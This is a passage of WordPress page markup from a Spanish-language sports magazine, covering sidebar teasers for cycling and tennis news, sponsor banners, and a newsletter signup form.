data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Ethan-Vernon-©-NSN-Cycling-1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Ethan-Vernon-©-NSN-Cycling-1-300x172.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Ethan-Vernon-©-NSN-Cycling-1.jpeg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-6"><a href="https://tododeportesmagazine.com/category/ciclismo/">CICLISMO</a></span>
							<span class="category-button mt-cat-379"><a href="https://tododeportesmagazine.com/category/noticias/">NOTICIAS</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/narvaez-no-podra-revalidar-su-titulo/">Narváez no podrá revalidar su título</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/narvaez-no-podra-revalidar-su-titulo/" rel="bookmark"><time class="entry-date published" datetime="2026-01-24T15:59:11-05:00">24 enero, 2026</time><time class="updated" datetime="2026-01-24T15:59:12-05:00">24 enero, 2026</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/narvaez-no-podra-revalidar-su-titulo/#respond">Comment(0)</a></span>                                    </div>
                                    <p>Una fuerte caída obligó al ecuatoriano Jhonatan Narváez, (UAE Emirates – XRG), a retirarse de la carrera, por lo que no podrá retener el título logrado el año pasado en el Tour Down Under 2026. Su compañero de equipo, el australiano Jay Vine, continúa como líder; mientras que el británico Ethan Vernon, luciendo el uniforme [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-9427" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/narvaez-no-podra-revalidar-su-titulo/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-9427" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/narvaez-no-podra-revalidar-su-titulo/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/narvaez-no-podra-revalidar-su-titulo/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/pescador-segundo-en-victoria-de-scaroni/" title="Pescador segundo en victoria de Scaroni">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/podio-diego-f-322x230.jpeg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9425" data-permalink="https://tododeportesmagazine.com/pescador-segundo-en-victoria-de-scaroni/podio-diego-f/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/podio-diego-f.jpeg" data-orig-size="800,468" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="podio diego f" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/podio-diego-f-300x176.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/podio-diego-f.jpeg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/podio-diego-f-322x230.jpeg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9425" data-permalink="https://tododeportesmagazine.com/pescador-segundo-en-victoria-de-scaroni/podio-diego-f/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/podio-diego-f.jpeg" data-orig-size="800,468" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="podio diego f" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/podio-diego-f-300x176.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/podio-diego-f.jpeg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/pescador-segundo-en-victoria-de-scaroni/">Pescador segundo en victoria de Scaroni</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/pescador-segundo-en-victoria-de-scaroni/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T12:00:45-05:00">23 enero, 2026</time><time class="updated" datetime="2026-01-23T12:00:47-05:00">23 enero, 2026</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/pescador-segundo-en-victoria-de-scaroni/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/narvaez-a-6-segundos-del-liderato-en-australia/" title="Narváez a 6 segundos del liderato en Australia">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Narvaez-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9420" data-permalink="https://tododeportesmagazine.com/narvaez-a-6-segundos-del-liderato-en-australia/narvaez/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Narvaez.jpg" data-orig-size="721,399" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Narvaez" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Narvaez-300x166.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Narvaez.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Narvaez-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9420" data-permalink="https://tododeportesmagazine.com/narvaez-a-6-segundos-del-liderato-en-australia/narvaez/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Narvaez.jpg" data-orig-size="721,399" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Narvaez" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Narvaez-300x166.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Narvaez.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/narvaez-a-6-segundos-del-liderato-en-australia/">Narváez a 6 segundos del liderato en Australia</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/narvaez-a-6-segundos-del-liderato-en-australia/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T12:40:35-05:00">22 enero, 2026</time><time class="updated" datetime="2026-01-22T12:40:37-05:00">22 enero, 2026</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/narvaez-a-6-segundos-del-liderato-en-australia/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section><section id="ubm-banners-13" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://www.adidas.es" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/3-ADIDAS.gif" width="1251" height="522" alt="" />
                            </a>
                    </div>
        </section><section id="ubm-banners-20" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://independientesantafe.com" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/5-santafe.gif" width="1250" height="521" alt="" />
                            </a>
                    </div>
        </section><section id="editorial_block_column-11" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-20">
			<h3 class="block-title">
										<a href="https://tododeportesmagazine.com/category/tenis/">TENIS</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                                			<div class="single-post-wrapper primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/" title="Camila Osorio avanzó a la segunda ronda">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8178" data-permalink="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/camila-osorio-primer-partido-en-paris-2024-1200x675/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1.jpg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1722112627&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;200&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.0004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Camila-Osorio-primer-partido-en-Paris-2024-1200&#215;675" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-1024x576.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8178" data-permalink="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/camila-osorio-primer-partido-en-paris-2024-1200x675/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1.jpg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1722112627&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;200&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.0004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Camila-Osorio-primer-partido-en-Paris-2024-1200&#215;675" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-1024x576.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-386"><a href="https://tododeportesmagazine.com/category/juegos-olimpicos/">Juegos Olímpicos</a></span>
							<span class="category-button mt-cat-20"><a href="https://tododeportesmagazine.com/category/tenis/">TENIS</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/">Camila Osorio avanzó a la segunda ronda</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/" rel="bookmark"><time class="entry-date published" datetime="2024-07-28T14:35:36-05:00">28 julio, 2024</time><time class="updated" datetime="2024-07-28T14:35:37-05:00">28 julio, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/#respond">Comment(0)</a></span>                                    </div>
                                    <p>Después de 1 hora y 34 minutos junto con los parciales de 6-4 y 6-3, María Camila Osorio consiguió su primera victoria en los Juegos Olímpicos y su paso a la segunda ronda de París 2024, tras derrotar a la representante de Letonia Jelena Ostapenko (una de las favoritas en el torneo y la número [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-8177" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-8177" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/" title="María Camila Osorio, el cupo 88 de Colombia">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8048" data-permalink="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/maria-camila-osorio-jeugos-olimpicos/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos.jpg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1539031050&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;150&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.00025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Maria-Camila-Osorio-Jeugos-Olimpicos" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-1024x576.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8048" data-permalink="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/maria-camila-osorio-jeugos-olimpicos/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos.jpg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1539031050&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;150&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.00025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Maria-Camila-Osorio-Jeugos-Olimpicos" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-1024x576.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/">María Camila Osorio, el cupo 88 de Colombia</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/" rel="bookmark"><time class="entry-date published" datetime="2024-07-03T15:15:01-05:00">3 julio, 2024</time><time class="updated" datetime="2024-07-03T15:15:02-05:00">3 julio, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/" title="Nicolás, campeón del Challenger de san Luis Potosí">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-322x230.jpeg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7646" data-permalink="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/nicolas-mejia-1200x675-1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1.jpeg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="NICOLAS-MEJIA-1200&#215;675-1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-300x169.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-1024x576.jpeg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-322x230.jpeg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7646" data-permalink="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/nicolas-mejia-1200x675-1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1.jpeg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="NICOLAS-MEJIA-1200&#215;675-1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-300x169.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-1024x576.jpeg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/">Nicolás, campeón del Challenger de san Luis Potosí</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/" rel="bookmark"><time class="entry-date published" datetime="2024-04-02T21:21:19-05:00">2 abril, 2024</time><time class="updated" datetime="2024-04-02T21:21:20-05:00">2 abril, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section><section id="editorial_block_column-9" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-59">
			<h3 class="block-title">
										<a href="">RUSIA 2018</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                    	</div><!-- .block-column-wrapper -->
    </section><section id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><h4 class="widget-title">SUSCRÍBETE</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1027" method="post" data-id="1027" data-name="" ><div class="mc4wp-form-fields">Suscríbete a nuestro boletín semanal de noticias 
<p>
   <label>Nombre</label>
    <input type="text" name="FNAME">
</p>
<p>
	<label>Dirección de correo electrónico: </label>
	<input type="email" name="EMAIL" placeholder="Tu dirección de correo electrónico" required />
</p>

<p>
	<input type="submit" value="Registro" />
</p></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769644032" /><input type="hidden" name="_mc4wp_form_id" value="1027" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section><section id="ubm-banners-24" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://pmpgrupo.com" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/8-banner2.gif" alt="" />
                            </a>
                    </div>
        </section>	</aside><!-- #secondary -->
		</div><!--.mt-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div id="top-footer" class="footer-widgets-wrapper clearfix  column1">
	<div class="mt-container">
		<div class="footer-widgets-area clearfix">
            <div class="mt-footer-widget-wrapper clearfix">
            		<div class="mt-first-footer-widget mt-footer-widget">
            			<section id="editorial_ads_banner-5" class="widget editorial_ads_banner">            <div class="ads-wrapper large">
                                    <h4 class="widget-title">Nuestro Presidente</h4>
                                                    <img src="https://tododeportesmagazine.com/wp-content/uploads/2019/05/Captura-5-1.jpg" />
                            </div>  
    </section><section id="editorial_ads_banner-3" class="widget editorial_ads_banner">            <div class="ads-wrapper leaderboard">
                                    <h4 class="widget-title">Contáctenos</h4>
                                                    <img src="https://tododeportesmagazine.com/wp-content/uploads/2017/12/contactenos.png" />
                            </div>  
    </section>            		</div>
        		                                            </div><!-- .mt-footer-widget-wrapper -->
		</div><!-- .footer-widgets-area -->
	</div><!-- .nt-container -->
</div><!-- #top-footer -->			<div id="bottom-footer" class="sub-footer-wrapper clearfix">
				<div class="mt-container">
					<div class="site-info">
